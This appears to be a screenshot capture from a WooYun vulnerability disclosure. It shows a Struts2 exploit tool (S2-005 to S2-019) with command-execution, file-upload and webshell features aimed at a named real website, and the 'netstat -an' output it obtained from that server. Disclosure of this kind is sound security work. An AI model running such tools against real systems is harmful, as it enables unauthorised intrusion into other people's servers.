 目标： http://spam.fesco.com.cn/view/rePassword!sendMail.action 清空粘贴
编码： UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令： netstat -an 执行 保存结果 清空结果
★K8cmd-> netstat -an
????
?? ???? ???? ??
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3306 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING
TCP 0.0.0.0:5357 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8009 0.0.0.0:0 LISTENING
TCP 0.0.0.0:47001 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49152 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49153 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49154 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49155 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49156 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49162 0.0.0.0:0 LISTENING
TCP 0.0.0.0:58671 0.0.0.0:0 LISTENING
TCP 0.0.0.0:58672 0.0.0.0:0 LISTENING
TCP 0.0.0.0:64776 0.0.0.0:0 LISTENING
TCP 0.0.0.0:64777 0.0.0.0:0 LISTENING
TCP 127.0.0.1:3306 127.0.0.1:51759 ESTABLISHED
TCP 127.0.0.1:3306 127.0.0.1:51760 ESTABLISHED
TCP 127.0.0.1:3306 127.0.0.1:51840 TIME_WAIT
TCP 127.0.0.1:3306 127.0.0.1:51850 TIME_WAIT
TCP 127.0.0.1:3306 127.0.0.1:51854 TIME_WAIT
TCP 127.0.0.1:3306 127.0.0.1:51856 ESTABLISHED
TCP 127.0.0.1:3306 127.0.0.1:51857 ESTABLISHED
TCP 127.0.0.1:3306 127.0.0.1:51858 ESTABLISHED
TCP 127.0.0.1:3306 127.0.0.1:51859 ESTABLISHED
TCP 127.0.0.1:5939 0.0.0.0:0 LISTENING
TCP 127.0.0.1:8005 0.0.0.0:0 LISTENING
TCP 127.0.0.1:51759 127.0.0.1:3306 ESTABLISHED
TCP 127.0.0.1:51760 127.0.0.1:3306 ESTABLISHED
TCP 127.0.0.1:51833 127.0.0.1:3306 TIME_WAIT
www.wooyun.org